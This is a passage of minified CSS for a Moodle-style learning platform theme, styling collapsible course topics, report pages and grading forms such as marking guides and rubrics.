body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="point"], body#page-course-edit select#id_toggleiconset option[value="point"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/point_right)}#toggle-all .content .toggle-point-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/point_right_glow)}#toggle-all .content .toggle-point-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/point_down_glow)}.course-content ul.ctopics li.section .content .toggle-power a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-power a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-power a.toggle_open, #toggle-all .content .toggle-power h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/toggle_plus)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-power a.toggle_closed, #toggle-all .content .toggle-power h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="power"], body#page-course-edit select#id_toggleiconset option[value="power"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/toggle_minus)}#toggle-all .content .toggle-power-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/toggle_minus_glow)}#toggle-all .content .toggle-power-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/toggle_plus_glow)}.course-content ul.ctopics li.section .content .toggle-radio a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-radio a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-radio a.toggle_open, #toggle-all .content .toggle-radio h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/radio_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-radio a.toggle_closed, #toggle-all .content .toggle-radio h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="radio"], body#page-course-edit select#id_toggleiconset option[value="radio"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/radio_off)}#toggle-all .content .toggle-radio-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/radio_off_glow)}#toggle-all .content .toggle-radio-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/radio_on_glow)}.course-content ul.ctopics li.section .content .toggle-smiley a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-smiley a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-smiley a.toggle_open, #toggle-all .content .toggle-smiley h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/smiley_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-smiley a.toggle_closed , #toggle-all .content .toggle-smiley h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="smiley"], body#page-course-edit select#id_toggleiconset option[value="smiley"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/smiley_off)}#toggle-all .content .toggle-smiley-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/smiley_off_glow)}#toggle-all .content .toggle-smiley-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/smiley_on_glow)}.course-content ul.ctopics li.section .content .toggle-square a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-square a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-square a.toggle_open, #toggle-all .content .toggle-square h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/square_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-square a.toggle_closed, #toggle-all .content .toggle-square h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="square"], body#page-course-edit select#id_toggleiconset option[value="square"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/square_off)}#toggle-all .content .toggle-square-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/square_off_glow)}#toggle-all .content .toggle-square-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/square_on_glow)}.course-content ul.ctopics li.section .content .toggle-sunmoon a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-sunmoon a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-sunmoon a.toggle_open, #toggle-all .content .toggle-sunmoon h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/sunmoon_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-sunmoon a.toggle_closed, #toggle-all .content .toggle-sunmoon h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="sunmoon"], body#page-course-edit select#id_toggleiconset option[value="sunmoon"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/sunmoon_off)}#toggle-all .content .toggle-sunmoon-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/sunmoon_off_glow)}#toggle-all .content .toggle-sunmoon-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/sunmoon_on_glow)}.course-content ul.ctopics li.section .content .toggle-switch a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-switch a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-switch a.toggle_open, #toggle-all .content .toggle-switch h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/switch_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-switch a.toggle_closed, #toggle-all .content .toggle-switch h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="switch"], body#page-course-edit select#id_toggleiconset option[value="switch"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/switch_off)}#toggle-all .content .toggle-switch-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/switch_off_glow)}#toggle-all .content .toggle-switch-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/switch_on_glow)}body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option, body#page-course-edit select#id_toggleiconset
option{background-color:transparent;background-repeat:no-repeat;background-position:right center;padding:3px
20px 3px 3px}body#page-admin-setting-formatsettingtopcoll.lang-en_ar select#id_s_format_topcoll_defaulttoggleiconset option, body#page-course-edit.lang-en_ar select#id_toggleiconset
option{background-position:220px 45%}.topcoll-display-instructions{margin:0}.course-content ul.ctopics #section-0
.content{padding:10px}.course-content ul.ctopics li.section.main .side, .course-content ul.ctopics li.tcsection .side,
.editing .course-content ul.ctopics li.section.main .side, .editing .course-content ul.ctopics li.tcsection
.side{width:40px;text-align:center;padding:0}.course-content ul.ctopics li.section .left, .course-content ul.ctopics li.tcsection
.left{float:left}.course-content ul.ctopics li.section.main
.left{padding:10px
0 0 0}.course-content ul.ctopics li.current.main
.right{padding:0
0 0 0}.course-content ul.ctopics li.section .right, .course-content ul.ctopics li.tcsection
.right{float:right}.course-content ul.ctopics li.section
.right{line-height:1.3}.course-content ul.ctopics li.section .right
a{display:block}.course-content ul.ctopics li.section .right a
img.hide{display:inline}.course-content ul.ctopics li.section .left .section-handle
img.icon{padding:0;vertical-align:baseline}body.format-topcoll.dir-rtl .course-content ul.ctopics li.section
.left{float:right}#page #region-main
h3{font-size:16px !important;font-weight:normal}body.format-topcoll.dir-rtl .course-content ul.ctopics li.section
.right{float:left}body.format-topcoll .ctopics .section .activity .mod-indent-outer,
body.format-topcoll.editing.dir-rtl .ctopics .section .activity .mod-indent-outer{padding-left:0}body.format-topcoll.editing .ctopics .section .activity .mod-indent-outer{padding-left:32px}body.format-topcoll.dir-rtl .ctopics .section .activity .mod-indent-outer{padding-right:0}body.format-topcoll.editing.dir-rtl .ctopics .section .activity .mod-indent-outer{padding-right:32px}body.format-topcoll .ctopics
.section{margin:1em
0}body.format-topcoll .course-content ul.ctopics li.section
.summary{margin-left:0}body.format-topcoll.dir-rtl .course-content ul.ctopics li.section
.summary{margin-right:0}body.format-topcoll .course-content ul.ctopics li.section
.summary.summaryalwaysshown{padding-top:10px}body.format-topcoll.editing ul.ctopics .section .activity .contentwithoutlink, body.format-topcoll.editing ul.ctopics .section .activity
.activityinstance{padding-right:0;display:inline}body.format-topcoll.editing.dir-rtl ul.ctopics .section .activity .contentwithoutlink, body.format-topcoll.editing.dir-rtl ul.ctopics .section .activity
.activityinstance{padding-left:0}body.format-topcoll.editing ul.ctopics .section .activity
.actions{position:relative}body.format-topcoll.editing #region-main ul.ctopics .moodle-actionmenu
ul.menubar{display:none}body.format-topcoll.editing.jsenabled #region-main ul.ctopics .moodle-actionmenu[data-enhance] ul.menubar{display:inline-block}.course-content ul.ctopics li.section .content .toggle, .course-content ul.ctopics li.section
.content.sectionhidden{display:block;text-align:left;padding:0
0}.course-content ul.ctopics li.section .content
.toggle{width:100%}.course-content ul.ctopics li.section
.content.sectionhidden{padding:6px
0 6px 0}.course-content ul.ctopics li.section .content .toggle a
p{font-size:1.2em;font-style:italic;text-align:left}.course-content ul.ctopics li.section .right span.cps_centre, .dir-rtl .course-content ul.ctopics li.section .left
span.cps_centre{text-align:center;font-size:0.7em}.dir-rtl .course-content ul.ctopics li.section .right
span.cps_centre{font-size:14px}.course-content ul.ctopics li.section .content .toggle a, .course-content ul.ctopics li.section
.content.sectionhidden{text-decoration:none;font-weight:bold}.course-content ul.ctopics li.section .content
.toggledsection{min-height:30px}body.jsenabled
.toggledsection{display:none}body.jsenabled
.toggledsection.sectionopen{display:block}.section
.spacer{height:0.5em}#toggle-all,#topcoll-display-instructions{display:none}body.jsenabled #toggle-all, body.jsenabled #topcoll-display-instructions{display:block}body.jsenabled #toggle-all{background:none repeat scroll 0 0 transparent}#toggle-all .content .sectionbody
h4{display:block;padding:6px
0;margin-bottom:0}#toggle-all .content .sectionbody h4
a{padding-top:7px;padding-bottom:7px;width:35px;text-decoration:none}#toggle-all .content .sectionbody h4 a.tc-small{padding-left:18px;padding-right:18px}#toggle-all .content .sectionbody h4 a.tc-medium{padding-left:26px;padding-right:26px}#toggle-all .content .sectionbody h4 a.tc-large{padding-left:34px;padding-right:34px}#toggle-all .content .sectionbody h4, #toggle-all .content .sectionbody h4
a{text-align:left}.dir-rtl #toggle-all .content .sectionbody h4, .dir-rtl #toggle-all .content .sectionbody h4
a{text-align:right}.cttoggle{font-family:inherit;font-size:inherit;font-style:inherit}.course-content ul.ctopics li.section.hidden .sectionname, .course-content ul.ctopics li.section.hidden .content>div, .course-content ul.ctopics li.section.hidden .activity
.activityinstance{opacity:inherit}.course-content ul.ctopics li.section.hidden h3.section-title,
.course-content ul.ctopics li.section.hidden .content
.summary{opacity:0.5}@media
print{body.jsenabled
.toggledsection{display:block}body.jsenabled #toggle-all, body.jsenabled #topcoll-display-instructions,.cttoggle{display:none}.course-content ul.ctopics
li.section.main{float:left}body.format-topcoll .course-content ul.ctopics
li.section.main{padding-bottom:0}ul.ctopics{page-break-before:avoid;page-break-after:avoid}}.course-content
ul.topics{margin:0}.course-content ul.topics
li.section{list-style:none;margin:0
0 5px 0;padding:0}.course-content ul.topics li.section
.content{margin:0
40px}.course-content ul.topics li.section .left,
.course-content ul.topics li.section
.right{width:40px;padding:0
6px}.course-content ul.topics li.section .right
img.icon{padding:0
0 4px 0}.course-content ul.topics li.section
.left{padding-top:22px;text-align:right}.jsenabled .course-content ul.topics li.section .left,
.jsenabled .course-content ul.topics li.section
.right{width:auto}.course-content ul.topics li.section .left .section-handle
img.icon{padding:0;vertical-align:baseline}.course-content ul.topics li.section .section_action_menu .textmenu,
.course-content ul.topics li.section .section_action_menu .menu-action-text{white-space:nowrap}.course-content
ul.weeks{margin:0}.course-content ul.weeks
li.section{list-style:none;margin:0
0 5px 0;padding:0}.course-content ul.weeks li.section
.content{margin:0
40px}.course-content ul.weeks li.section .left,
.course-content ul.weeks li.section
.right{width:40px;padding:0
6px}.course-content ul.weeks li.section .right
img.icon{padding:0
0 4px 0}.course-content ul.weeks li.section
.left{padding-top:22px;text-align:right}.jsenabled .course-content ul.weeks li.section .left,
.jsenabled .course-content ul.weeks li.section
.right{width:auto}.course-content ul.weeks li.section .left .section-handle
img.icon{padding:0;vertical-align:baseline}.course-content ul.weeks li.section .section_action_menu .textmenu,
.course-content ul.weeks li.section .section_action_menu .menu-action-text{white-space:nowrap}#page-report-completion-index table#completion-progress{margin-top:20px;margin-bottom:30px}#page-report-completion-index .export-actions{text-align:center;list-style:none}#page-report-completion-index.dir-rtl #completion-progress th
svg{direction:ltr}.report-eventlist-name{color:#888;font-size:0.75em}.report-eventlist-datatable-table>div>table{width:100%}#page-admin-report-eventlist-index
dt{float:left;text-align:right;width:20em}#page-admin-report-eventlist-index
dd{display:block;text-align:left;margin-left:21em}#page-admin-report-eventlist-index dd+dd{clear:left}@media (max-width : 767px){#page-admin-report-eventlist-index
dt{width:100%;text-align:left}#page-admin-report-eventlist-index
dd{margin-left:0}#page-admin-report-eventlist-index dd+dd{margin-left:0}}#page-admin-report-eventlist-index.dir-rtl
dt{float:right;text-align:left;width:20em}#page-admin-report-eventlist-index.dir-rtl
dd{display:block;text-align:right;margin-right:22em}#page-admin-report-eventlist-index.dir-rtl dd+dd{clear:right}@media (max-width : 767px){#page-admin-report-eventlist-index.dir-rtl
dt{width:100%;text-align:right}#page-admin-report-eventlist-index.dir-rtl
dd{margin-right:0em}#page-admin-report-eventlist-index.dir-rtl dd+dd{margin-right:0em}}#page-report-log-index
.info{margin:10px}#page-report-log-index
.logselectform{margin:10px
auto}#page-report-log-user
.info{margin:10px;text-align:center}#page-report-log-user
.graph{text-align:center}#page-report-loglive-index
.info{margin:10px}table.flexible>tbody>tr:nth-child(n).newrow>td{background:#D4D4D4}#page-report-outline-index
td.numviews{text-align:right}#page-report-outline-index
tr.section{text-align:center}#page-report-outline-index
td.lastaccess{font-size:0.8em}#page-report-outline-user .section
.content{margin-left:30px;margin-right:30px}#page-report-outline-user .section
h2{margin-top:0}#page-report-outline-user
.section{margin-left:30px;margin-right:30px;margin-bottom:20px}#page-report-outline-user
.section{border-width:1px;border-style:solid;padding:10px}#page-report-participation-index
.participationselectform{margin:10px
auto}#page-report-participation-index .participationselectform
label{margin-left:15px;margin-right:5px}#page-report-progress-index #completion-progress th,
#page-report-progress-index #completion-progress
td{padding:2px
4px;font-weight:normal;border-right:1px solid #EEE}#page-report-progress-index .progress-actions{text-align:center;list-style:none}#page-report-progress-index
.completion_pagingbar{margin:1em
0;text-align:center}#page-report-progress-index
.completion_prev{display:inline;margin-right:2em}#page-report-progress-index .completion_pagingbar
p{display:inline;margin:0}#page-report-progress-index
.completion_next{display:inline;margin-left:2em}#page-report-progress-index.dir-rtl #completion-progress th
svg{direction:ltr}#page-report-stats-index
.graph{margin-bottom:1em}.gradeimport_data_area{margin:0px
0px 10px;width:475px;height:209px}.path-grade-report-grader
.gradeparent{position:relative}.path-grade-report-grader .gradeparent .grader-information-tooltip{min-width:200px}.path-grade-report-grader .gradeparent
.graderreportoverlay{background-color:white;width:auto;padding:10px;font-size:12px;border:1px
solid #ccc;border-radius:4px}.path-grade-report-grader .gradeparent
table{border:1px
solid #ccc;border-collapse:separate;border-spacing:0;border-bottom-width:0;border-right-width:0;margin-bottom:2em}.dir-rtl.path-grade-report-grader .gradeparent
table{border-left-width:0;border-right-width:1px;max-width:initial}.path-grade-report-grader .gradeparent
.cell{border:1px
solid #ccc;border-top-width:0;border-left-width:0;padding:4px
5px;vertical-align:middle;text-align:right;white-space:nowrap}.dir-rtl.path-grade-report-grader .gradeparent
.cell{border-left-width:1px;border-right-width:0;text-align:left}.path-grade-report-grader .gradeparent tr:nth-of-type(even) .cell{background-color:#f9f9f9}.path-grade-report-grader .gradeparent
.floater{display:none}.path-grade-report-grader .gradeparent
.floating{display:block}.path-grade-report-grader .gradeparent .heading .cell,
.path-grade-report-grader .gradeparent .avg .cell,
.path-grade-report-grader .gradeparent
.user.cell{font-size:14px;font-weight:normal;text-align:left}.dir-rtl.path-grade-report-grader .gradeparent .heading .cell,
.dir-rtl.path-grade-report-grader .gradeparent .avg .cell,
.dir-rtl.path-grade-report-grader .gradeparent
.user.cell{text-align:right}.path-grade-report-grader .gradeparent .floater
.cell{background-color:#f9f9f9}.path-grade-report-grader .gradeparent
.user.cell{min-width:200px;width:200px;white-space:normal;vertical-align:top}.path-grade-report-grader .gradeparent .user.cell
.userpicture{margin:0
4px;border:none;vertical-align:middle}.path-grade-report-grader .gradeparent
.userfield{font-weight:normal;text-align:left}.dir-rtl.path-grade-report-grader .gradeparent
.userfield{text-align:right}.path-grade-report-grader .gradeparent .range .header,
.path-grade-report-grader .gradeparent .avg
.header{font-weight:bold}.path-grade-report-grader .gradeparent .avg.floating
.cell{border-top-width:1px}.path-grade-report-grader .gradeparent .avg
.cell{text-align:right}.dir-rtl.path-grade-report-grader .gradeparent .avg
.cell{text-align:left}.path-grade-report-grader .gradeparent .heading .cell
.iconsmall{padding-top:0;padding-bottom:0}.path-grade-report-grader .gradeparent
.sorticon{margin-left:3px}.dir-rtl.path-grade-report-grader .gradeparent
.sorticon{margin-left:0;margin-right:3px}.path-grade-report-grader .gradeparent
.gradevalue{display:inline-block}.path-grade-report-grader
span.gradepass{color:#298721}.path-grade-report-grader
span.gradefail{color:#890d0d}.path-grade-report-grader .gradeparent tr:nth-child(n) td.overridden:nth-child(n){background-color:#efd9a4}.path-grade-report-grader .gradeparent tr:nth-child(n) td.ajaxoverridden:nth-child(n){background-color:#ffe3a0}.path-grade-report-grader .gradeparent
.excludedfloater{font-weight:bold;color:red;font-size:9px;float:left}.dir-rtl.path-grade-report-grader .gradeparent
.excludedfloater{float:right}.path-grade-report .gradeparent .floater .controls.cell,
.path-grade-report-grader .gradeparent
.controls{background-color:#f3ead8}.path-grade-report-grader .gradeparent
.category{text-align:left}.dir-rtl.path-grade-report-grader .gradeparent
.category{text-align:right}.path-grade-report-grader .gradeparent
select{margin:0;padding:0}.path-grade-report-grader .gradeparent
.text{border:1px
solid #666;width:auto;margin:0;padding:0;text-align:center}.path-grade-report-grader .gradeparent
.quickfeedback{border:1px
dashed #000;width:auto;margin:0;padding:0;margin-left:10px}.dir-rtl.path-grade-report-grader .gradeparent
.quickfeedback{margin-left:0;margin-right:10px}.path-grade-report-grader .yui3-overlay{border:0;background:none;background-color:initial;min-width:200px}.path-grade-report-grader .yui3-overlay{background-color:white;width:auto;padding:10px;font-size:12px;border:1px
solid #ccc;border-radius:4px}.path-grade-report-history
div.gradeparent{overflow-x:scroll}.path-grade-report-history .singlebutton div,
.path-grade-report-history .singlebutton div input[type="button"]{margin:0}.yui3-gradereport_history_usp-hidden{display:none}.gradereport_history_usp .usp-content{position:relative}.gradereport_history_usp .usp-ajax-content{overflow:auto;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.gradereport_history_usp .usp-ajax-content,
.gradereport_history_usp .usp-loading-lightbox{height:375px}.gradereport_history_usp .usp-loading-lightbox{background-color:#fff;opacity: .5;position:absolute;text-align:center;width:100%;top:0;left:0}.gradereport_history_usp .usp-loading-lightbox
img{margin-top:100px;opacity:1}.gradereport_history_usp .usp-search{text-align:center}.gradereport_history_usp .usp-user{width:100%;text-align:left;border-top:1px solid #eee}.gradereport_history_usp .usp-user:nth-child(odd){background-color:#f9f9f9}.gradereport_history_usp .usp-first-added{border-top:1px solid #bbb}.gradereport_history_usp .usp-checkbox{text-align:center;float:left;padding:11px
6px 0 6px}.gradereport_history_usp .usp-checkbox input[type=checkbox]{margin:0}.gradereport_history_usp .usp-picture{margin:6px
3px 0 3px;float:left}.gradereport_history_usp .usp-userpicture{cursor:pointer}.gradereport_history_usp .usp-user
.details{margin-left:67px;padding:3px
6px 0 6px;word-wrap:break-word}.gradereport_history_usp .usp-user .details
label{margin:0}.gradereport_history_usp .usp-more-results{padding:5px;border-top:1px solid #bbb}.gradereport_history_usp .usp-finish{padding-top:1em;text-align:center}.gradereport_history_usp .usp-finish
input{margin:0}.dir-rtl .gradereport_history_usp .usp-search-results .usp-user{text-align:right}.dir-rtl .gradereport_history_usp .usp-picture,
.dir-rtl .gradereport_history_usp .usp-checkbox{float:right}.dir-rtl .gradereport_history_usp .usp-user
.details{margin-right:67px;margin-left:0}.dir-rtl .gradereport_history_usp input.usp-search-btn{margin-right:5px}.path-grade-report-singleview
div.reporttable{text-align:center}.path-grade-report-singleview div.groupselector,
.path-grade-report-singleview div.reporttable form div.singleview_buttons,
.path-grade-report-singleview
div.selectitems{display:block;text-align:right;clear:both}.dir-rtl.path-grade-report-singleview div.groupselector,
.dir-rtl.path-grade-report-singleview div.reporttable form div.singleview_buttons,
.dir-rtl.path-grade-report-singleview
div.selectitems{text-align:left}.path-grade-report-singleview div.singleselect+div.singleselect select,
.path-grade-report-singleview div.groupselector
select{margin-right:0px}dir-rtl.path-grade-report-singleview div.singleselect+div.singleselect select,
dir-rtl.path-grade-report-singleview div.groupselector
select{margin-right:10px;margin-left:0px}.path-grade-report-singleview div.reporttable div.singleselect form
div{text-align:center}.path-grade-report-singleview div.reporttable
table.reporttable{margin:0
auto 15px auto}.path-grade-report-singleview div.reporttable form
div{text-align:center}.path-grade-report-singleview
.singleview_buttons{padding:10px
0}.path-grade-report-singleview div.reporttable
h2{text-align:center}.path-grade-report-singleview input[name^="finalgrade"]{width:50px}.path-grade-report-singleview .reporttable tbody th,
.path-grade-report-singleview .reporttable tbody
td.range{white-space:nowrap}.path-grade-report-singleview .reporttable tbody th>*{display:inline-block;vertical-align:middle;margin:0
2px}.path-grade-report-singleview
.itemnav{font-size:small;display:inline;margin-bottom:0.5em}.path-grade-report-singleview
itemnav.previtem{float:left}.path-grade-report-singleview.dir-rtl
div.previtem{float:right}.path-grade-report-singleview
div.nextitem{float:right}.path-grade-report-singleview.dir-rtl
div.nextitem{float:left}.path-grade-report-singleview
.reporttable{width:100%}.path-grade-report-singleview .reporttable
th{text-align:left}.dir-rtl.path-grade-report-singleview .reporttable
th{text-align:right}.path-grade-report-singleview div.reporttable form
div.singleview_bulk{display:inline-block;text-align:left;margin-bottom:1em}.dir-rtl.path-grade-report-singleview div.reporttable form
div.singleview_bulk{text-align:right}.path-grade-report-singleview .singleview_bulk div > *,
.path-grade-report-singleview .singleview_bulk fieldset>*{display:inline-block;vertical-align:middle;margin:0}.path-grade-report-singleview .singleselect select,
.path-grade-report-singleview div.reporttable form .singleview_bulk select,
.path-grade-report-singleview div.reporttable form .singleview_bulk
input{margin-left:10px;margin-right:10px}.path-grade-report-singleview .singleview_bulk>fieldset{display:block}.path-grade-report-singleview div.reporttable form .singleview_bulk>div.enable{margin-bottom:0.5em;text-align:left}.dir-rtl.path-grade-report-singleview div.reporttable form .singleview_bulk>div.enable{text-align:right}.path-grade-report-user
#graded_users_selector{float:right;margin-bottom:5px}.path-grade-report-user #graded_users_selector .singleselect
label{display:inline-block}.path-grade-report-user .user-grade{width:100%;border:1px
solid}.path-grade-report-user .user-grade thead
th{vertical-align:bottom}.path-grade-report-user .user-grade
th{text-align:left}.path-grade-report-user .user-grade
td{min-width:4.5em;vertical-align:top}.dir-rtl.path-grade-report-user .user-grade
td{direction:ltr}.dir-rtl.path-grade-report-user table.user-grade{border-collapse:separate}.path-grade-report-user .user-grade
.b1l{padding:0;width:24px;min-width:24px}.path-grade-report-user .user-grade tbody .column-itemname{padding-left:0;padding-right:8px}.path-grade-report-user .user-grade .column-itemname.item,
.path-grade-report-user .user-grade
.gradeitemdescription{font-weight:normal;padding-left:24px}.path-grade-report-user .user-grade .column-itemname.baggt,
.path-grade-report-user .user-grade .column-itemname.baggb{padding-left:24px}.path-grade-report-user .user-grade .baggt,
.path-grade-report-user .user-grade
.baggb{font-weight:bold}.dir-rtl.path-grade-report-user
#graded_users_selector{float:left}.dir-rtl.path-grade-report-user .user-grade
th{text-align:right}.dir-rtl.path-grade-report-user .user-grade tbody .column-itemname{padding-right:0;padding-left:8px}.dir-rtl.path-grade-report-user .user-grade .column-itemname.item,
.dir-rtl.path-grade-report-user .user-grade
.gradeitemdescription{padding-right:24px}.dir-rtl.path-grade-report-user .user-grade .column-itemname.baggt,
.dir-rtl.path-grade-report-user .user-grade .column-itemname.baggb{padding-right:24px}.gradingform_guide-regrade{padding:10px;background:#FDD;border:1px
solid #F00;margin-bottom:10px}.gradingform_guide-restored{padding:10px;background:#FFD;border:1px
solid #FF0;margin-bottom:10px}.gradingform_guide-error{color:red;font-weight:bold}.gradingform_guide_editform
.status{font-weight:normal;text-transform:uppercase;font-size:60%;padding:0.25em;border:1px
solid #EEE}.gradingform_guide_editform
.status.ready{background-color:#e7f1c3;border-color:#AEA}.gradingform_guide_editform
.status.draft{background-color:#f3f2aa;border-color:#EE2}.gradingform_guide.editor .criterion .controls,
.gradingform_guide .criterion .description,
.gradingform_guide .criterion
.remark{vertical-align:top}.gradingform_guide.editor .criterion .controls,
.gradingform_guide.editor .criterion .description,
.gradingform_guide.editor .criterion
.remark{padding:3px}.gradingform_guide
.criteria{height:100%}.gradingform_guide
.criterion{border:1px
solid #DDD;overflow:hidden}.gradingform_guide
.criterion.even{background:#F0F0F0}.gradingform_guide .criterion
.description{width:100%}.gradingform_guide .criterion .description .criterionmaxscore
input{width:20px}.gradingform_guide .criterion .description
.criterionname{font-weight:bold}.gradingform_guide .criterion
label{font-weight:bold;padding-right:5px}.gradingform_guide
.plainvalue.empty{font-style:italic;color:#AAA}.gradingform_guide
.plainvalue.editname{font-weight:bold}.gradingform_guide.editor .criterion.first.last .controls .delete input,
.gradingform_guide.editor .criterion.first .controls .moveup input,
.gradingform_guide.editor .criterion.last .controls .movedown
input{display:none}.gradingform_guide.editor .delete input,
.gradingform_guide.editor .moveup input,
.gradingform_guide.editor .movedown
input{text-indent:-1000em;cursor:pointer;border:none}.gradingform_guide.editor .criterion .controls .delete
input{width:20px;height:16px;background:transparent url(/theme/image.php/times/core/1702984055/t/delete) no-repeat center top;margin-top:4px}.gradingform_guide.editor .moveup
input{width:20px;height:15px;background:transparent url(/theme/image.php/times/core/1702984055/t/up) no-repeat center top;margin-top:4px}.gradingform_guide.editor .movedown
input{width:20px;height:15px;background:transparent url(/theme/image.php/times/core/1702984055/t/down) no-repeat center top;margin-top:4px}.gradingform_guide.editor .addcriterion input,
.gradingform_guide.editor .addcomment
input{background:transparent url(/theme/image.php/times/core/1702984055/t/add) no-repeat;display:block;color:#555;font-weight:bold;text-decoration:none}.gradingform_guide.editor .addcriterion input,
.gradingform_guide.editor .addcomment
input{background-position:5px 8px;height:30px;line-height:29px;margin-bottom:14px;padding-left:20px;padding-right:10px}.gradingform_guide .options
.optionsheading{font-weight:bold;font-size:1.1em;padding-bottom:5px}.gradingform_guide .options
.option{padding-bottom:2px}.gradingform_guide .options .option
label{margin-left:5px}.gradingform_guide .options .option
.value{margin-left:5px;font-weight:bold}.gradingform_guide .criterion
.description.error{background:#FDD}.gradingform_guide.editor
.hiddenelement{display:none}.gradingform_guide.editor
.pseudotablink{background-color:transparent;border:0
solid;height:1px;width:1px;color:transparent;padding:0;margin:0;position:relative;float:right}.jsenabled .gradingform_guide
.markingguidecomment{cursor:pointer}.jsenabled .gradingform_guide .markingguidecomment:before{content:url(/theme/image.php/times/core/1702984055/t/add);padding-right:2px}.dir-rtl.jsenabled .gradingform_guide .markingguidecomment:before{padding-right:0;padding-left:2px}.gradingform_guide
.commentheader{font-weight:bold;font-size:1.1em;padding-bottom:5px}.jsenabled .gradingform_guide
.criterionnamelabel{display:none}.jsenabled .gradingform_guide
.criterionshortname{font-weight:bold}.gradingform_guide
table{width:100%}.gradingform_guide
.descriptionreadonly{vertical-align:top}.gradingform_guide
.criteriondescriptionmarkers{width:300px}.gradingform_guide
.markingguideremark{margin:0;width:100%;-moz-box-sizing:border-box;box-sizing:border-box}.gradingform_guide
.criteriondescriptionscore{display:inline}.gradingform_guide .score
label{display:block}.gradingform_guide .score
input{margin:0;width:auto}.gradingform_rubric_editform
.status{font-weight:normal;text-transform:uppercase;font-size:60%;padding:0.25em;border:1px
solid #EEE}.gradingform_rubric_editform
.status.ready{background-color:#e7f1c3;border-color:#AEA}.gradingform_rubric_editform
.status.draft{background-color:#f3f2aa;border-color:#EE2}.gradingform_rubric{overflow:auto;padding-bottom:1.5em;max-width:720px;position:relative}.gradingform_rubric.editor .criterion .controls,
.gradingform_rubric .criterion .description,
.gradingform_rubric .criterion .levels,
.gradingform_rubric.editor .criterion .addlevel,
.gradingform_rubric .criterion .remark,
.gradingform_rubric .criterion .levels
.level{vertical-align:top}.gradingform_rubric.editor .criterion .controls,
.gradingform_rubric .criterion .description,
.gradingform_rubric.editor .criterion .addlevel,
.gradingform_rubric .criterion .remark,
.gradingform_rubric .criterion .levels
.level{padding:3px}.gradingform_rubric
.criteria{height:100%}.gradingform_rubric
.criterion{border:1px
solid #DDD;overflow:hidden}.gradingform_rubric
.criterion.even{background:#F0F0F0}.gradingform_rubric .criterion
.description{width:150px;font-weight:bold}.gradingform_rubric .criterion .levels
table{width:100%;height:100%}.gradingform_rubric .criterion .levels,
.gradingform_rubric .criterion .levels table,
.gradingform_rubric .criterion .levels table
tbody{padding:0;margin:0}.gradingform_rubric .criterion .levels
.level{border-left:1px solid #DDD;max-width:150px}.gradingform_rubric .criterion .levels .level .level-wrapper{position:relative}.gradingform_rubric .criterion .levels
.level.last{border-right:1px solid #DDD}.gradingform_rubric
.plainvalue.empty{font-style:italic;color:#AAA}.gradingform_rubric.editor .criterion .levels .level
.delete{position:absolute;right:0}.gradingform_rubric .criterion .levels .level
.score{font-style:italic;color:#575;font-weight:bold;margin-top:5px;white-space:nowrap}.gradingform_rubric .criterion .levels .level .score
